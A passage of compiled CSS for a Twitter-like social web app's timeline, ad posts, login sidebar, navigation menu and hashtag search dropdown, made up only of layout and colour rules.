                        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item.reposted span.icon svg, main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item.reposted a.icon svg {
                          fill: #1ca1f3 !important; }
                          main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item.reposted span.icon svg *, main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item.reposted a.icon svg * {
                            stroke: #1ca1f3 !important; }
                        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item.reposted span.num {
                          color: #1ca1f3 !important; }
              main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item.post-ad-item:hover, main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item.post-ad-item:active, main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item.post-ad-item:focus {
                background: inherit; }
              main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item.post-ad-item div.post-list-item-content div.publication-data div.publication-data-inner div.publisher-info div.lp span.ad-badge {
                border-radius: 3px;
                border: 1px solid #1ca1f3;
                font-size: 11px;
                line-height: 11px;
                padding: 2px 10px;
                margin-left: 5px;
                color: #1ca1f3;
                transition-duration: none; }
              main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item.post-ad-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content {
                background: #f5f8fa;
                box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 10px 0px;
                border: 1px solid #e6ecf0;
                overflow: hidden;
                border-radius: 3px;
                margin-top: 20px; }
                main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item.post-ad-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.publication-text {
                  padding: 15px;
                  margin-bottom: 0px; }
                  main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item.post-ad-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.publication-text h4 {
                    font-size: 16px;
                    font-weight: 600;
                    line-height: 22px;
                    color: #14171a;
                    padding: 0;
                    margin: 0 0 15px 0; }
                main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item.post-ad-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.lozad-media[data-lozad-media="loading"] {
                  min-height: 120px;
                  position: relative;
                  overflow: hidden;
                  border-radius: 0px !important;
                  background: #f5f8fa;
                  border: 1px solid #f5f8fa; }
                  main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item.post-ad-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.lozad-media[data-lozad-media="loading"] img.lozad {
                    visibility: hidden;
                    opacity: 0; }
                main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item.post-ad-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.lozad-media div.publication-image {
                  border-radius: 0px;
                  overflow: hidden;
                  border: none !important;
                  background: none !important; }
                  main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item.post-ad-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.lozad-media div.publication-image div.ad-target-ctrls {
                    width: 100%;
                    display: block;
                    line-height: 0; }
                    main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item.post-ad-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.lozad-media div.publication-image div.ad-target-ctrls div.ad-target-ctrls-inner {
                      width: 100%;
                      display: flex;
                      flex-direction: row;
                      flex-wrap: nowrap;
                      align-items: flex-start;
                      justify-content: space-between;
                      padding: 15px; }
                      main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item.post-ad-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.lozad-media div.publication-image div.ad-target-ctrls div.ad-target-ctrls-inner div.lp {
                        flex: 1;
                        overflow: hidden;
                        padding-right: 20px; }
                        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item.post-ad-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.lozad-media div.publication-image div.ad-target-ctrls div.ad-target-ctrls-inner div.lp span {
                          display: block;
                          line-height: 18px;
                          font-size: 13px;
                          color: #657786;
                          font-weight: 400;
                          margin-bottom: 5px; }
                        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item.post-ad-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.lozad-media div.publication-image div.ad-target-ctrls div.ad-target-ctrls-inner div.lp a {
                          text-transform: uppercase;
                          display: block;
                          line-height: 16px;
                          font-size: 11px;
                          color: #1b95e0;
                          font-weight: 600; }
                      main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item.post-ad-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.lozad-media div.publication-image div.ad-target-ctrls div.ad-target-ctrls-inner div.rp a {
                        display: block;
                        padding: 0;
                        margin: 0;
                        text-decoration: none; }
                      main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item.post-ad-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.lozad-media div.publication-image div.ad-target-ctrls div.ad-target-ctrls-inner div.rp button.target-url-btn {
                        border-radius: 3px;
                        border-color: #657786;
                        color: #657786; }
                        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item.post-ad-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.lozad-media div.publication-image div.ad-target-ctrls div.ad-target-ctrls-inner div.rp button.target-url-btn:hover, main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item.post-ad-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.lozad-media div.publication-image div.ad-target-ctrls div.ad-target-ctrls-inner div.rp button.target-url-btn:active, main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item.post-ad-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.lozad-media div.publication-image div.ad-target-ctrls div.ad-target-ctrls-inner div.rp button.target-url-btn:focus {
                          border-color: #657786;
                          background: #657786;
                          color: #fff; }
        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.modals-container {
          display: block;
          width: 100%; }
      main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.spa-preloader {
        position: absolute;
        display: block;
        left: 0;
        top: 55px;
        bottom: 0;
        right: 0;
        width: 100%;
        background: #fff;
        z-index: 10; }
        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.spa-preloader.d-none {
          display: none;
          opacity: 0;
          visibility: hidden; }
        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.spa-preloader div.spa-preloader-inner {
          width: 100%;
          height: 100%;
          display: flex;
          flex-direction: row;
          flex-wrap: nowrap;
          justify-content: center;
          padding: 100px 50px; }
          main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.spa-preloader div.spa-preloader-inner span.spinner-icon {
            width: 40px;
            height: 40px;
            overflow: hidden; }
            main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.spa-preloader div.spa-preloader-inner span.spinner-icon svg {
              width: 100%;
              height: 100%; }
    main.main-content-container div.main-content-container-inner div.left-sb-container {
      width: 320px;
      min-width: 320px;
      flex-basis: 320px;
      background: #fff;
      -moz-transition: left 0.5s;
      -o-transition: left 0.5s;
      -webkit-transition: left 0.5s;
      transition: left 0.5s; }
      main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner {
        width: 100%;
        padding: 12px 30px 10px 50px;
        display: block; }
        main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.guest-welcome {
          width: 100%;
          overflow: hidden;
          display: block;
          margin-bottom: 20px;
          line-height: 0px;
          padding: 20px;
          border: 1px solid #e6ecf0;
          border-radius: 5px; }
          main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.guest-welcome div.form-group label {
            font-size: 11px; }
          main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.guest-welcome div.form-group input {
            height: 40px;
            font-size: 11px; }
            main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.guest-welcome div.form-group input::placeholder {
              font-size: 11px; }
          main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.guest-welcome div.login-form {
            width: 100%;
            display: block;
            line-height: 0px; }
            main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.guest-welcome div.login-form div.login-or-signup {
              line-height: 0;
              text-align: center;
              margin: 10px 0px; }
              main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.guest-welcome div.login-form div.login-or-signup small {
                font-size: 11px;
                line-height: 11px;
                color: #657786;
                text-transform: uppercase; }
          main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.guest-welcome div.oauth-login-providers {
            display: flex;
            flex-direction: row;
            flex-wrap: nowrap;
            align-items: center;
            justify-content: center; }
            main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.guest-welcome div.oauth-login-providers a.social-login-btn {
              border: none;
              box-shadow: rgba(0, 0, 0, 0.15) 0px 1px 10px 0px;
              background: none;
              color: #fff;
              padding: 0;
              line-height: 0;
              outline: 0;
              overflow: hidden;
              border-radius: 5em;
              margin: 0px 5px;
              height: 34px;
              width: 34px;
              position: relative; }
              main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.guest-welcome div.oauth-login-providers a.social-login-btn span.icon {
                width: 15px;
                height: 15px;
                line-height: 0px;
                overflow: hidden;
                position: absolute;
                left: 0;
                top: 0;
                bottom: 0;
                right: 0;
                margin: auto; }
                main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.guest-welcome div.oauth-login-providers a.social-login-btn span.icon svg {
                  width: 15px;
                  height: 15px;
                  fill: #fff; }
              main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.guest-welcome div.oauth-login-providers a.social-login-btn.twitter {
                background: #64ccf2; }
              main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.guest-welcome div.oauth-login-providers a.social-login-btn.facebook {
                background: #507cc0; }
              main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.guest-welcome div.oauth-login-providers a.social-login-btn.google {
                background: #df4931; }
          main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.guest-welcome div.tos-agreement {
            width: 100%;
            display: block;
            line-height: 0px; }
            main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.guest-welcome div.tos-agreement div.block-header {
              width: 100%;
              line-height: 0px;
              text-align: center;
              margin-bottom: 20px; }
              main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.guest-welcome div.tos-agreement div.block-header span {
                font-size: 10px;
                line-height: 16px;
                color: #657786; }
              main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.guest-welcome div.tos-agreement div.block-header a {
                font-size: 10px;
                line-height: 16px;
                color: #1ca1f3;
                font-weight: 500; }
            main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.guest-welcome div.tos-agreement div.block-body {
              width: 100%;
              line-height: 0px;
              text-align: center;
              margin-bottom: 15px; }
              main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.guest-welcome div.tos-agreement div.block-body a {
                font-size: 12px;
                line-height: 16px;
                color: #14171a;
                font-weight: 500;
                opacity: 0.7; }
            main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.guest-welcome div.tos-agreement div.block-footer {
              width: 100%;
              line-height: 0px;
              text-align: center;
              position: relative;
              padding-top: 15px; }
              main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.guest-welcome div.tos-agreement div.block-footer:before {
                content: "";
                position: absolute;
                left: 20%;
                right: 20%;
                top: 0px;
                height: 1px;
                background: #e6ecf0; }
              main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.guest-welcome div.tos-agreement div.block-footer span {
                font-size: 10px;
                line-height: 16px;
                color: #657786; }
              main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.guest-welcome div.tos-agreement div.block-footer a {
                font-size: 10px;
                line-height: 16px;
                color: #1ca1f3;
                font-weight: 500;
                opacity: 0.7; }
        main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.user-info {
          width: 100%;
          display: inline-flex;
          flex-direction: column;
          flex-wrap: nowrap;
          justify-content: center;
          margin-bottom: 15px;
          align-items: center; }
          main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.user-info div.avatar {
            min-width: 80px;
            width: 80px;
            height: 80px;
            overflow: hidden;
            margin-bottom: 10px; }
            main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.user-info div.avatar img {
              width: 100%;
              height: 100%;
              border-radius: 10em;
              object-fit: cover; }
          main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.user-info div.uname {
            flex-basis: 100%;
            width: 100%;
            line-height: 0px;
            text-align: center; }
            main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.user-info div.uname h5 {
              padding: 0;
              margin: 0 0 5px 0;
              font-size: 16px;
              line-height: 16px;
              font-weight: 700;
              color: #14171a;
              overflow: hidden;
              white-space: nowrap;
              text-overflow: ellipsis;
              max-width: 100%; }
            main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.user-info div.uname a {
              font-size: 12px;
              text-decoration: none;
              line-height: 12px;
              color: #657786; }
        main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.account-stats {
          margin-bottom: 20px;
          width: 100%;
          overflow: hidden;
          display: flex;
          flex-direction: row;
          flex-wrap: nowrap;
          justify-content: space-between; }
          main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.account-stats div.stat-holder {
            line-height: 0px;
            text-align: center; }
            main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.account-stats div.stat-holder span, main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.account-stats div.stat-holder b {
              display: block;
              width: 100%; }
            main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.account-stats div.stat-holder span {
              font-size: 13px;
              line-height: 13px;
              color: #657786; }
            main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.account-stats div.stat-holder b {
              font-size: 19px;
              color: #1ca1f3;
              font-weight: bold;
              line-height: 18px;
              margin-bottom: 5px; }
        main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.sidebar-v-nav-wrapper {
          display: block;
          width: 100%;
          border-top: 1px solid #e6ecf0; }
          main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.sidebar-v-nav-wrapper ul.sidebar-v-nav {
            padding: 5px 0;
            margin: 0;
            list-style-type: none;
            line-height: 0px; }
            main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.sidebar-v-nav-wrapper ul.sidebar-v-nav li.sidebar-v-nav-item {
              width: 100%;
              display: flex;
              flex-direction: row;
              flex-wrap: nowrap;
              height: 50px;
              align-items: center; }
              main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.sidebar-v-nav-wrapper ul.sidebar-v-nav li.sidebar-v-nav-item span.icon {
                line-height: 0px;
                padding: 0;
                margin: 0; }
                main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.sidebar-v-nav-wrapper ul.sidebar-v-nav li.sidebar-v-nav-item span.icon svg {
                  width: 23px;
                  height: 23px;
                  transition: all 0.27s ease;
                  opacity: 0.8;
                  line-height: 0px;
                  fill: #14171a; }
                  main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.sidebar-v-nav-wrapper ul.sidebar-v-nav li.sidebar-v-nav-item span.icon svg * {
                    stroke: #14171a; }
              main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.sidebar-v-nav-wrapper ul.sidebar-v-nav li.sidebar-v-nav-item span.nav-item-holder {
                line-height: 0px;
                padding: 0;
                margin: 0;
                margin-left: 20px; }
                main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.sidebar-v-nav-wrapper ul.sidebar-v-nav li.sidebar-v-nav-item span.nav-item-holder > a {
                  font-size: 18px;
                  color: #14171a;
                  font-weight: 700;
                  text-decoration: none;
                  transition: all 0.27s ease;
                  line-height: 16px; }
                  main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.sidebar-v-nav-wrapper ul.sidebar-v-nav li.sidebar-v-nav-item span.nav-item-holder > a.dropdown-toggle::after {
                    display: none; }
                  main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.sidebar-v-nav-wrapper ul.sidebar-v-nav li.sidebar-v-nav-item span.nav-item-holder > a span.info-indicators {
                    display: inline-block;
                    background: #ff7676;
                    color: #fff;
                    text-align: center;
                    padding: 0 5px;
                    border-radius: 10px;
                    background-clip: padding-box;
                    font-size: 10px;
                    -webkit-font-smoothing: subpixel-antialiased;
                    line-height: 16px;
                    vertical-align: middle;
                    min-height: 13px;
                    min-width: 20px;
                    font-weight: 400; }
                    main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.sidebar-v-nav-wrapper ul.sidebar-v-nav li.sidebar-v-nav-item span.nav-item-holder > a span.info-indicators:empty {
                      display: none;
                      visibility: hidden;
                      opacity: 0; }
                main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.sidebar-v-nav-wrapper ul.sidebar-v-nav li.sidebar-v-nav-item span.nav-item-holder.dropdown div.dropdown-menu {
                  min-width: 220px; }
                  main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.sidebar-v-nav-wrapper ul.sidebar-v-nav li.sidebar-v-nav-item span.nav-item-holder.dropdown div.dropdown-menu a.dropdown-item b.wallet {
                    color: green; }
              main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.sidebar-v-nav-wrapper ul.sidebar-v-nav li.sidebar-v-nav-item:hover span.nav-item-holder > a, main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.sidebar-v-nav-wrapper ul.sidebar-v-nav li.sidebar-v-nav-item:active span.nav-item-holder > a, main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.sidebar-v-nav-wrapper ul.sidebar-v-nav li.sidebar-v-nav-item.active span.nav-item-holder > a {
                color: #1ca1f3; }
              main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.sidebar-v-nav-wrapper ul.sidebar-v-nav li.sidebar-v-nav-item:hover span.icon svg, main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.sidebar-v-nav-wrapper ul.sidebar-v-nav li.sidebar-v-nav-item:active span.icon svg, main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.sidebar-v-nav-wrapper ul.sidebar-v-nav li.sidebar-v-nav-item.active span.icon svg {
                fill: #1ca1f3; }
                main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.sidebar-v-nav-wrapper ul.sidebar-v-nav li.sidebar-v-nav-item:hover span.icon svg *, main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.sidebar-v-nav-wrapper ul.sidebar-v-nav li.sidebar-v-nav-item:active span.icon svg *, main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.sidebar-v-nav-wrapper ul.sidebar-v-nav li.sidebar-v-nav-item.active span.icon svg * {
                  stroke: #1ca1f3; }
        main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.mobile-sb-footer {
          width: 100%;
          display: block;
          line-height: 0;
          display: none;
          visibility: hidden;
          opacity: 0; }
          main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.mobile-sb-footer div.main-footer {
            width: 100%;
            display: block;
            margin-bottom: 0px; }
            main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.mobile-sb-footer div.main-footer ul.footer-nav {
              width: 100%;
              display: flex;
              flex-direction: row;
              flex-wrap: wrap;
              padding: 0;
              margin: 0;
              line-height: 0px;
              list-style-type: none; }
              main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.mobile-sb-footer div.main-footer ul.footer-nav li.footer-nav {
                line-height: 0px;
                margin-right: 10px; }
                main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.mobile-sb-footer div.main-footer ul.footer-nav li.footer-nav > a {
                  font-size: 10px;
                  color: #657786;
                  line-height: 20px; }
                main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.mobile-sb-footer div.main-footer ul.footer-nav li.footer-nav.dropdown > a {
                  text-decoration: none; }
        main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.publish-post-btn {
          width: 100%;
          border-top: 1px solid #e6ecf0;
          padding-top: 20px;
          margin-bottom: 20px; }
    main.main-content-container div.main-content-container-inner div.right-sb-container {
      flex: 1;
      background: #fff;
      min-width: 320px;
      max-width: 460px;
      -moz-transition: right 0.5s;
      -o-transition: right 0.5s;
      -webkit-transition: right 0.5s;
      transition: right 0.5s; }
      main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner {
        width: 100%;
        display: block;
        padding: 12px 50px 10px 30px; }
        main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container {
          width: 100%;
          line-height: 0;
          margin-bottom: 20px; }
          main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form {
            width: 100%;
            line-height: 0;
            display: block;
            position: relative; }
            main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.input-holder {
              width: 100%;
              overflow: hidden;
              display: block;
              line-height: 0;
              position: relative; }
              main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.input-holder input {
                border: 1px solid #e6ecf0;
                background: #e6ecf0;
                border-radius: 5em;
                padding: 0 0 3px 40px;
                height: 35px;
                font-size: 12px;
                color: #14171a; }
                main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.input-holder input::placeholder {
                  color: #72777c;
                  font-size: 12px; }
                main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.input-holder input:active, main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.input-holder input:hover, main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.input-holder input:focus {
                  box-shadow: none;
                  outline: none;
                  background: #fff;
                  border: 2px solid #1ca1f3; }
                  main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.input-holder input:active + a svg, main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.input-holder input:hover + a svg, main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.input-holder input:focus + a svg {
                    fill: #1ca1f3;
                    opacity: 1; }
              main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.input-holder a {
                position: absolute;
                left: 15px;
                top: 8px;
                text-decoration: none;
                line-height: 0px;
                z-index: 2;
                width: 22px;
                height: 22px; }
                main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.input-holder a svg {
                  width: 100%;
                  height: 100%;
                  fill: #657786;
                  opacity: 0.8; }
              main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.input-holder span.spinner-icon {
                position: absolute;
                right: 15px;
                top: 7px;
                text-decoration: none;
                line-height: 0px;
                z-index: 2;
                width: 22px;
                height: 22px; }
                main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.input-holder span.spinner-icon svg {
                  width: 100%;
                  height: 100%; }
              main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.input-holder span.clear-result {
                position: absolute;
                right: 15px;
                top: 7px;
                text-decoration: none;
                line-height: 0px;
                z-index: 2;
                width: 22px;
                height: 22px;
                cursor: pointer; }
                main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.input-holder span.clear-result svg {
                  width: 100%;
                  height: 100%;
                  fill: #1ca1f3; }
            main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.search-result-holder {
              width: 100%;
              border-radius: 6px;
              box-shadow: rgba(0, 0, 0, 0.15) 0px 1px 10px 0px;
              padding: 0;
              position: absolute;
              left: 0;
              top: 40px;
              right: 0;
              z-index: 10;
              background: #fff; }
              main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.search-result-holder div.search-result-body {
                width: 100%;
                display: block;
                line-height: 0; }
                main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.search-result-holder div.search-result-body ul.result-list {
                  width: 100%;
                  padding: 0;
                  margin: 0;
                  overflow-x: hidden;
                  overflow-y: auto;
                  max-height: 250px; }
                  main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.search-result-holder div.search-result-body ul.result-list li.htag-list-item {
                    width: 100%;
                    line-height: 0;
                    padding: 10px 15px;
                    border-bottom: 1px solid #e6ecf0; }
                    main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.search-result-holder div.search-result-body ul.result-list li.htag-list-item:last-child {
                      border-bottom: none; }
                    main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.search-result-holder div.search-result-body ul.result-list li.htag-list-item.htag a {
                      width: 100%;
                      line-height: 0;
                      display: flex;
                      flex-direction: row;
                      flex-wrap: nowrap;
                      align-items: center;
                      text-decoration: none; }
                      main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.search-result-holder div.search-result-body ul.result-list li.htag-list-item.htag a span.hash {
                        width: 30px;
                        height: 30px;
                        padding: 0;
                        margin: 0;
                        line-height: 28px;
                        text-align: center;
                        color: #657786;
                        border: 1px solid #e6ecf0;
                        border-radius: 10em;
                        font-size: 13px; }
                      main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.search-result-holder div.search-result-body ul.result-list li.htag-list-item.htag a span.hashtag-info {
                        flex: 1;
                        line-height: 0;
                        padding: 0px 15px;
                        overflow: hidden; }
                        main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.search-result-holder div.search-result-body ul.result-list li.htag-list-item.htag a span.hashtag-info b.tag {
                          font-size: 13px;
                          line-height: 16px;
                          font-weight: 400;
                          color: #14171a;
                          display: block;
                          text-overflow: ellipsis;
                          overflow: hidden;
                          white-space: nowrap;
                          max-width: 60%; }
                        main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.search-result-holder div.search-result-body ul.result-list li.htag-list-item.htag a span.hashtag-info span.total {
                          font-size: 11px;
                          line-height: 16px;
                          font-weight: 300;
                          color: #657786;
                          display: block; }
                    main.main-content-container div.main-content-container-inner div.right-sb-container div.sidebar__inner div.main-search-bar-container form div.search-result-holder div.search-result-body ul.result-list li.htag-list-item.user a {
                      width: 100%;
                      line-height: 0;
